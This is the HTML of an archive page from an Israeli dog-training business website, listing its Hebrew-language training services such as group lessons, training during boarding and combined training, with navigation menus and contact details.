						<div class="elementor-element elementor-element-da6c4bb elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-widget-mobile__width-initial elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="da6c4bb" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="תפריט" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-da6c4bb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://dogs-train.co.il/%d7%a7%d7%a6%d7%aa-%d7%a2%d7%9c%d7%99%d7%99/" class="elementor-item">אודות נתן פרל</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2901"><a href="https://dogs-train.co.il/%d7%90%d7%99%d7%9c%d7%95%d7%a3/" class="elementor-item">אילוף</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2839"><a href="https://dogs-train.co.il/%d7%a0%d7%aa%d7%9f-%d7%a9%d7%95%d7%91%d7%a8-%d7%9e%d7%99%d7%aa%d7%95%d7%a1%d7%99%d7%9d/" class="elementor-item">נתן שובר מיתוסים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2888"><a href="https://dogs-train.co.il/%d7%91%d7%a2%d7%99%d7%95%d7%aa-%d7%94%d7%aa%d7%a0%d7%94%d7%92%d7%95%d7%aa/" class="elementor-item">בעיות התנהגות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2862"><a href="https://dogs-train.co.il/%d7%91%d7%a2%d7%99%d7%95%d7%aa-%d7%94%d7%aa%d7%a0%d7%94%d7%92%d7%95%d7%aa-%d7%a8%d7%92%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-sub-item">בעיות התנהגות רגילות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2863"><a href="https://dogs-train.co.il/%d7%91%d7%a2%d7%99%d7%95%d7%aa-%d7%94%d7%aa%d7%a0%d7%94%d7%92%d7%95%d7%aa-%d7%a0%d7%a4%d7%a9%d7%99%d7%95%d7%aa/" class="elementor-sub-item">בעיות התנהגות נפשיות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3441"><a href="https://dogs-train.co.il/%d7%9b%d7%9c%d7%99%d7%9d-%d7%99%d7%97%d7%95%d7%93%d7%99%d7%99%d7%9d/" class="elementor-sub-item">כלים יחודיים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2902"><a href="https://dogs-train.co.il/%d7%9b%d7%9c%d7%91%d7%99-%d7%a9%d7%99%d7%a8%d7%95%d7%aa-%d7%9b%d7%9c%d7%91%d7%99-%d7%a2%d7%96%d7%a8/" class="elementor-item">כלבי שירות – כלבי עזר</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2842"><a href="https://dogs-train.co.il/%d7%a4%d7%95%d7%a1%d7%98-%d7%98%d7%a8%d7%90%d7%95%d7%9e%d7%94/" class="elementor-sub-item">פוסט טראומה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2841"><a href="https://dogs-train.co.il/%d7%90%d7%95%d7%98%d7%99%d7%a1%d7%98%d7%99%d7%9d/" class="elementor-sub-item">כלבי שירות לאוטיסטים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2843"><a href="https://dogs-train.co.il/%d7%9b%d7%9c%d7%91%d7%99%d7%9d-%d7%9c%d7%a0%d7%9b%d7%99%d7%9d/" class="elementor-sub-item">כלבים לנכים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2844"><a href="https://dogs-train.co.il/%d7%9b%d7%9c%d7%91%d7%99%d7%9d-%d7%9c%d7%97%d7%99%d7%a8%d7%a9%d7%99%d7%9d/" class="elementor-sub-item">כלבים לחירשים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2889"><a href="https://dogs-train.co.il/%d7%92%d7%95%d7%a8%d7%99%d7%9d/" class="elementor-item">גורים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2903"><a href="https://dogs-train.co.il/%d7%a4%d7%a0%d7%a1%d7%99%d7%95%d7%9f/" class="elementor-item">פנסיון</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3230"><a href="https://dogs-train.co.il/category/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%9c%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%95%d7%a0%d7%95%d7%a2%d7%a8/" class="elementor-item">פעילויות לילדים ונוער</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3231"><a href="https://dogs-train.co.il/%d7%a7%d7%95%d7%a8%d7%a1-%d7%a2%d7%95%d7%96%d7%a8-%d7%9e%d7%90%d7%9c%d7%a3-%d7%97%d7%99%d7%95%d7%91%d7%99-%d7%9c%d7%a0%d7%95%d7%a2%d7%a8/" class="elementor-sub-item">קורס עוזר מאלף חיובי לנוער</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2909"><a href="https://dogs-train.co.il/%d7%a7%d7%99%d7%99%d7%98%d7%a0%d7%95%d7%aa-%d7%90%d7%99%d7%9c%d7%95%d7%a3/" class="elementor-sub-item">קייטנות אילוף</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2859"><a href="https://dogs-train.co.il/%d7%97%d7%95%d7%92%d7%99%d7%9d-%d7%9c%d7%90%d7%99%d7%9c%d7%95%d7%a3/" class="elementor-sub-item">חוגי אילוף</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5288"><a href="https://dogs-train.co.il/%d7%a7%d7%95%d7%a8%d7%a1-total-training/" class="elementor-item">בי&quot;ס להכשרת מאלפים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://dogs-train.co.il/%d7%9e%d7%92%d7%96%d7%99%d7%9f/" class="elementor-item">טיפים ומידע מקצועי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://dogs-train.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item">צור קשר</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="כפתור פתיחת תפריט" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-da6c4bb" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3843"><a href="https://dogs-train.co.il/%d7%a7%d7%a6%d7%aa-%d7%a2%d7%9c%d7%99%d7%99/" class="elementor-item" tabindex="-1">אודות נתן פרל</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2901"><a href="https://dogs-train.co.il/%d7%90%d7%99%d7%9c%d7%95%d7%a3/" class="elementor-item" tabindex="-1">אילוף</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2839"><a href="https://dogs-train.co.il/%d7%a0%d7%aa%d7%9f-%d7%a9%d7%95%d7%91%d7%a8-%d7%9e%d7%99%d7%aa%d7%95%d7%a1%d7%99%d7%9d/" class="elementor-item" tabindex="-1">נתן שובר מיתוסים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2888"><a href="https://dogs-train.co.il/%d7%91%d7%a2%d7%99%d7%95%d7%aa-%d7%94%d7%aa%d7%a0%d7%94%d7%92%d7%95%d7%aa/" class="elementor-item" tabindex="-1">בעיות התנהגות</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2862"><a href="https://dogs-train.co.il/%d7%91%d7%a2%d7%99%d7%95%d7%aa-%d7%94%d7%aa%d7%a0%d7%94%d7%92%d7%95%d7%aa-%d7%a8%d7%92%d7%99%d7%9c%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">בעיות התנהגות רגילות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2863"><a href="https://dogs-train.co.il/%d7%91%d7%a2%d7%99%d7%95%d7%aa-%d7%94%d7%aa%d7%a0%d7%94%d7%92%d7%95%d7%aa-%d7%a0%d7%a4%d7%a9%d7%99%d7%95%d7%aa/" class="elementor-sub-item" tabindex="-1">בעיות התנהגות נפשיות</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3441"><a href="https://dogs-train.co.il/%d7%9b%d7%9c%d7%99%d7%9d-%d7%99%d7%97%d7%95%d7%93%d7%99%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">כלים יחודיים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2902"><a href="https://dogs-train.co.il/%d7%9b%d7%9c%d7%91%d7%99-%d7%a9%d7%99%d7%a8%d7%95%d7%aa-%d7%9b%d7%9c%d7%91%d7%99-%d7%a2%d7%96%d7%a8/" class="elementor-item" tabindex="-1">כלבי שירות – כלבי עזר</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2842"><a href="https://dogs-train.co.il/%d7%a4%d7%95%d7%a1%d7%98-%d7%98%d7%a8%d7%90%d7%95%d7%9e%d7%94/" class="elementor-sub-item" tabindex="-1">פוסט טראומה</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2841"><a href="https://dogs-train.co.il/%d7%90%d7%95%d7%98%d7%99%d7%a1%d7%98%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">כלבי שירות לאוטיסטים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2843"><a href="https://dogs-train.co.il/%d7%9b%d7%9c%d7%91%d7%99%d7%9d-%d7%9c%d7%a0%d7%9b%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">כלבים לנכים</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2844"><a href="https://dogs-train.co.il/%d7%9b%d7%9c%d7%91%d7%99%d7%9d-%d7%9c%d7%97%d7%99%d7%a8%d7%a9%d7%99%d7%9d/" class="elementor-sub-item" tabindex="-1">כלבים לחירשים</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2889"><a href="https://dogs-train.co.il/%d7%92%d7%95%d7%a8%d7%99%d7%9d/" class="elementor-item" tabindex="-1">גורים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2903"><a href="https://dogs-train.co.il/%d7%a4%d7%a0%d7%a1%d7%99%d7%95%d7%9f/" class="elementor-item" tabindex="-1">פנסיון</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3230"><a href="https://dogs-train.co.il/category/%d7%a4%d7%a2%d7%99%d7%9c%d7%95%d7%99%d7%95%d7%aa-%d7%9c%d7%99%d7%9c%d7%93%d7%99%d7%9d-%d7%95%d7%a0%d7%95%d7%a2%d7%a8/" class="elementor-item" tabindex="-1">פעילויות לילדים ונוער</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3231"><a href="https://dogs-train.co.il/%d7%a7%d7%95%d7%a8%d7%a1-%d7%a2%d7%95%d7%96%d7%a8-%d7%9e%d7%90%d7%9c%d7%a3-%d7%97%d7%99%d7%95%d7%91%d7%99-%d7%9c%d7%a0%d7%95%d7%a2%d7%a8/" class="elementor-sub-item" tabindex="-1">קורס עוזר מאלף חיובי לנוער</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2909"><a href="https://dogs-train.co.il/%d7%a7%d7%99%d7%99%d7%98%d7%a0%d7%95%d7%aa-%d7%90%d7%99%d7%9c%d7%95%d7%a3/" class="elementor-sub-item" tabindex="-1">קייטנות אילוף</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2859"><a href="https://dogs-train.co.il/%d7%97%d7%95%d7%92%d7%99%d7%9d-%d7%9c%d7%90%d7%99%d7%9c%d7%95%d7%a3/" class="elementor-sub-item" tabindex="-1">חוגי אילוף</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5288"><a href="https://dogs-train.co.il/%d7%a7%d7%95%d7%a8%d7%a1-total-training/" class="elementor-item" tabindex="-1">בי&quot;ס להכשרת מאלפים</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2910"><a href="https://dogs-train.co.il/%d7%9e%d7%92%d7%96%d7%99%d7%9f/" class="elementor-item" tabindex="-1">טיפים ומידע מקצועי</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2861"><a href="https://dogs-train.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/" class="elementor-item" tabindex="-1">צור קשר</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8d5bda5 elementor-hidden-desktop elementor-hidden-tablet" data-id="8d5bda5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f56c97 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2f56c97" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:050-5528208">

												<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="512" height="512" viewBox="0 0 32 32"><g id="Layer_3" data-name="Layer 3"><path d="M16,1A15,15,0,1,0,31,16,15,15,0,0,0,16,1Zm.643,9.214a5.149,5.149,0,0,1,5.143,5.143H20.5A3.861,3.861,0,0,0,16.643,11.5ZM20.808,25c-.039,0-3.9-.066-8.865-4.943C7.066,15.094,7,11.231,7,11.192,7,10.711,10,7,10.663,7c.23,0,.409.156.605.39.472.562,2.559,3.856,2.463,4.405-.046.258-.265.454-.893.981a7.416,7.416,0,0,0-.866.8,6.906,6.906,0,0,0,.566,1.526A9.435,9.435,0,0,0,16.9,19.462a6.906,6.906,0,0,0,1.526.566,7.416,7.416,0,0,0,.8-.866c.527-.628.723-.847.981-.893.549-.1,3.843,1.991,4.405,2.463.234.2.39.375.39.605C25,22,21.289,25,20.808,25Zm2.906-9.643a7.079,7.079,0,0,0-7.071-7.071V7A8.367,8.367,0,0,1,25,15.357Z"></path></g></svg>						</span>
										<span class="elementor-icon-list-text">050-5528208</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" height="512" viewBox="0 0 24 24" width="512"><path d="m12 0c-4.962 0-9 4.066-9 9.065 0 7.103 8.154 14.437 8.501 14.745.143.127.321.19.499.19s.356-.063.499-.189c.347-.309 8.501-7.643 8.501-14.746 0-4.999-4.038-9.065-9-9.065zm0 14c-2.757 0-5-2.243-5-5s2.243-5 5-5 5 2.243 5 5-2.243 5-5 5z"></path></svg>						</span>
										<span class="elementor-icon-list-text">ליד צומת רעננה כפ"ס</span>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="archive" data-elementor-id="1030" class="elementor elementor-1030 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-2328de18 elementor-section-full_width elementor-section-height-min-height elementor-section-items-stretch elementor-section-content-bottom elementor-section-height-default" data-id="2328de18" data-element_type="section" id="heropost">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-674b3d73" data-id="674b3d73" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-864fa24 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="864fa24" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">שירותי האילוף שלנו</h1>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-26d1e94b" data-id="26d1e94b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a2a6228 elementor-widget elementor-widget-image" data-id="4a2a6228" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" width="1500" height="1048" src="https://dogs-train.co.il/wp-content/uploads/2023/08/selective-focus-shot-adorable-golden-retriever-outdoors.jpg" class="attachment-full size-full wp-image-1691" alt="" srcset="https://dogs-train.co.il/wp-content/uploads/2023/08/selective-focus-shot-adorable-golden-retriever-outdoors.jpg 1500w, https://dogs-train.co.il/wp-content/uploads/2023/08/selective-focus-shot-adorable-golden-retriever-outdoors-300x210.jpg 300w, https://dogs-train.co.il/wp-content/uploads/2023/08/selective-focus-shot-adorable-golden-retriever-outdoors-1024x715.jpg 1024w, https://dogs-train.co.il/wp-content/uploads/2023/08/selective-focus-shot-adorable-golden-retriever-outdoors-768x537.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-133dc9f0 elementor-hidden-mobile" data-id="133dc9f0" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-823420d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="823420d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f695a53" data-id="2f695a53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-577ab88a elementor-grid-tablet-1 elementor-grid-3 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-posts__hover-gradient elementor-widget elementor-widget-posts" data-id="577ab88a" data-element_type="widget" data-settings="{&quot;cards_columns_tablet&quot;:&quot;1&quot;,&quot;cards_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;70&quot;,&quot;sizes&quot;:[]},&quot;pagination_type&quot;:&quot;numbers&quot;,&quot;cards_columns&quot;:&quot;3&quot;,&quot;cards_columns_mobile&quot;:&quot;1&quot;,&quot;cards_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cards_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="posts.cards">
				<div class="elementor-widget-container">
							<div class="elementor-posts-container elementor-posts elementor-posts--skin-cards elementor-grid">
				<article class="elementor-post elementor-grid-item post-4557 post type-post status-publish format-standard has-post-thumbnail hentry category-5">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://dogs-train.co.il/%d7%a9%d7%99%d7%a2%d7%95%d7%a8-%d7%a7%d7%91%d7%95%d7%a6%d7%aa%d7%99/" tabindex="-1" ><div class="elementor-post__thumbnail"><img width="225" height="225" src="https://dogs-train.co.il/wp-content/uploads/2023/09/team4.jpg" class="attachment-full size-full wp-image-2215" alt="" decoding="async" srcset="https://dogs-train.co.il/wp-content/uploads/2023/09/team4.jpg 225w, https://dogs-train.co.il/wp-content/uploads/2023/09/team4-150x150.jpg 150w" sizes="(max-width: 225px) 100vw, 225px" /></div></a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://dogs-train.co.il/%d7%a9%d7%99%d7%a2%d7%95%d7%a8-%d7%a7%d7%91%d7%95%d7%a6%d7%aa%d7%99/" >
				שיעור קבוצתי			</a>
		</div>
				<div class="elementor-post__excerpt">
			<p>שיעור קבוצתי https://www.youtube.com/watch?v=P9lJgzDc3lEhttps://www.youtube.com/watch?v=8zo9RcXPsP8https://www.youtube.com/watch?v=GEnKrD3xlH0https://www.youtube.com/watch?v=3ac7V6w_vGMhttps://www.youtube.com/watch?v=BFyZOQfA8vQhttps://www.youtube.com/watch?v=KfEZHkzARw8https://www.youtube.com/watch?v=psGWQnumcFohttps://www.youtube.com/watch?v=BFyZOQfA8vQhttps://www.youtube.com/watch?v=psGWQnumcFo</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://dogs-train.co.il/%d7%a9%d7%99%d7%a2%d7%95%d7%a8-%d7%a7%d7%91%d7%95%d7%a6%d7%aa%d7%99/" aria-label="קרא עוד אודות שיעור קבוצתי" tabindex="-1" >
			קרא עוד &gt;&gt;		</a>

					</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-4472 post type-post status-publish format-standard has-post-thumbnail hentry category-7 category-5">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://dogs-train.co.il/%d7%90%d7%99%d7%9c%d7%95%d7%a3-%d7%91%d7%aa%d7%a0%d7%90%d7%99-%d7%a4%d7%a0%d7%a1%d7%99%d7%95%d7%9f-%d7%9b%d7%9c-%d7%9e%d7%94-%d7%a9%d7%97%d7%a9%d7%95%d7%91-%d7%9c%d7%94%d7%9b%d7%99%d7%a8/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="1000" height="1500" src="https://dogs-train.co.il/wp-content/uploads/2023/10/woman-brown-coat-lady-with-labrador.jpg" class="attachment-full size-full wp-image-2995" alt="אילוף בתנאי פנסיון" decoding="async" srcset="https://dogs-train.co.il/wp-content/uploads/2023/10/woman-brown-coat-lady-with-labrador.jpg 1000w, https://dogs-train.co.il/wp-content/uploads/2023/10/woman-brown-coat-lady-with-labrador-200x300.jpg 200w, https://dogs-train.co.il/wp-content/uploads/2023/10/woman-brown-coat-lady-with-labrador-683x1024.jpg 683w, https://dogs-train.co.il/wp-content/uploads/2023/10/woman-brown-coat-lady-with-labrador-768x1152.jpg 768w, https://dogs-train.co.il/wp-content/uploads/2023/10/woman-brown-coat-lady-with-labrador-300x450.jpg 300w" sizes="(max-width: 1000px) 100vw, 1000px" /></div></a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://dogs-train.co.il/%d7%90%d7%99%d7%9c%d7%95%d7%a3-%d7%91%d7%aa%d7%a0%d7%90%d7%99-%d7%a4%d7%a0%d7%a1%d7%99%d7%95%d7%9f-%d7%9b%d7%9c-%d7%9e%d7%94-%d7%a9%d7%97%d7%a9%d7%95%d7%91-%d7%9c%d7%94%d7%9b%d7%99%d7%a8/" >
				אילוף בתנאי פנסיון &#8211; כל מה שחשוב להכיר			</a>
		</div>
				<div class="elementor-post__excerpt">
			<p>אילוף בתנאי פנסיון לאימוץ כלב יתרונות רבים. הוא יהפוך גם אתכם לפעילים יותר, וירקום איתכם חברות אמיצה. עבור ילדים כלב הוא חבר נאמן אשר מסייע</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://dogs-train.co.il/%d7%90%d7%99%d7%9c%d7%95%d7%a3-%d7%91%d7%aa%d7%a0%d7%90%d7%99-%d7%a4%d7%a0%d7%a1%d7%99%d7%95%d7%9f-%d7%9b%d7%9c-%d7%9e%d7%94-%d7%a9%d7%97%d7%a9%d7%95%d7%91-%d7%9c%d7%94%d7%9b%d7%99%d7%a8/" aria-label="קרא עוד אודות אילוף בתנאי פנסיון &#8211; כל מה שחשוב להכיר" tabindex="-1" >
			קרא עוד &gt;&gt;		</a>

					</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1704 post type-post status-publish format-standard has-post-thumbnail hentry category-7 category-1 category-34 category-5">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://dogs-train.co.il/%d7%90%d7%99%d7%9c%d7%95%d7%a3-%d7%9b%d7%9c%d7%91%d7%99%d7%9d-%d7%91%d7%aa%d7%a0%d7%90%d7%99-%d7%a4%d7%a0%d7%a1%d7%99%d7%95%d7%9f/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="1500" height="1001" src="https://dogs-train.co.il/wp-content/uploads/2023/08/portrait-cute-labrador-sitting-grass.jpg" class="attachment-full size-full wp-image-1706" alt="" decoding="async" srcset="https://dogs-train.co.il/wp-content/uploads/2023/08/portrait-cute-labrador-sitting-grass.jpg 1500w, https://dogs-train.co.il/wp-content/uploads/2023/08/portrait-cute-labrador-sitting-grass-300x200.jpg 300w, https://dogs-train.co.il/wp-content/uploads/2023/08/portrait-cute-labrador-sitting-grass-1024x683.jpg 1024w, https://dogs-train.co.il/wp-content/uploads/2023/08/portrait-cute-labrador-sitting-grass-768x513.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></div></a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://dogs-train.co.il/%d7%90%d7%99%d7%9c%d7%95%d7%a3-%d7%9b%d7%9c%d7%91%d7%99%d7%9d-%d7%91%d7%aa%d7%a0%d7%90%d7%99-%d7%a4%d7%a0%d7%a1%d7%99%d7%95%d7%9f/" >
				אילוף כלבים בתנאי פנסיון			</a>
		</div>
				<div class="elementor-post__excerpt">
			<p>אילוף כלבים בתנאי פנסיון &#8211; חשיבות המרכז הכלבני דוג טאון נבנה מתוך מחשבה עמוקה על צרכיו של הכלב, בריאותו הגופנית והנפשית גם כאשר אינו נמצא</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
		<a class="elementor-post__read-more" href="https://dogs-train.co.il/%d7%90%d7%99%d7%9c%d7%95%d7%a3-%d7%9b%d7%9c%d7%91%d7%99%d7%9d-%d7%91%d7%aa%d7%a0%d7%90%d7%99-%d7%a4%d7%a0%d7%a1%d7%99%d7%95%d7%9f/" aria-label="קרא עוד אודות אילוף כלבים בתנאי פנסיון" tabindex="-1" >
			קרא עוד &gt;&gt;		</a>

					</div>
				</div>
					</div>
		</article>
				<article class="elementor-post elementor-grid-item post-1700 post type-post status-publish format-standard has-post-thumbnail hentry category-24 category-45 category-5">
			<div class="elementor-post__card">
				<a class="elementor-post__thumbnail__link" href="https://dogs-train.co.il/%d7%90%d7%99%d7%9c%d7%95%d7%a3-%d7%91%d7%90%d7%a1%d7%9b%d7%95%d7%9c%d7%94-%d7%94%d7%9e%d7%a9%d7%95%d7%9c%d7%91%d7%aa/" tabindex="-1" ><div class="elementor-post__thumbnail"><img loading="lazy" width="1500" height="1000" src="https://dogs-train.co.il/wp-content/uploads/2023/08/crop-anonymous-kid-standing-lawn-with-pack-obedient-golden-retriever-dogs-leashes-during-stroll-summer-park.jpg" class="attachment-full size-full wp-image-1702" alt="" decoding="async" srcset="https://dogs-train.co.il/wp-content/uploads/2023/08/crop-anonymous-kid-standing-lawn-with-pack-obedient-golden-retriever-dogs-leashes-during-stroll-summer-park.jpg 1500w, https://dogs-train.co.il/wp-content/uploads/2023/08/crop-anonymous-kid-standing-lawn-with-pack-obedient-golden-retriever-dogs-leashes-during-stroll-summer-park-300x200.jpg 300w, https://dogs-train.co.il/wp-content/uploads/2023/08/crop-anonymous-kid-standing-lawn-with-pack-obedient-golden-retriever-dogs-leashes-during-stroll-summer-park-1024x683.jpg 1024w, https://dogs-train.co.il/wp-content/uploads/2023/08/crop-anonymous-kid-standing-lawn-with-pack-obedient-golden-retriever-dogs-leashes-during-stroll-summer-park-768x512.jpg 768w" sizes="(max-width: 1500px) 100vw, 1500px" /></div></a>
				<div class="elementor-post__text">
				<div class="elementor-post__title">
			<a href="https://dogs-train.co.il/%d7%90%d7%99%d7%9c%d7%95%d7%a3-%d7%91%d7%90%d7%a1%d7%9b%d7%95%d7%9c%d7%94-%d7%94%d7%9e%d7%a9%d7%95%d7%9c%d7%91%d7%aa/" >
				אילוף משולב			</a>
		</div>
				<div class="elementor-post__excerpt">
			<p>חשוב לזכור: עולם האילוף והטיפול בהתנהגות הכלב הוא עולם רחב ידיים ודינאמי. כמו בכל ענף, גם בעולם הכלבים עסוקים הכלבנים בפיתוח וייעול שיטות העבודה. הרצון</p>
		</div>
					<div class="elementor-post__read-more-wrapper">
		
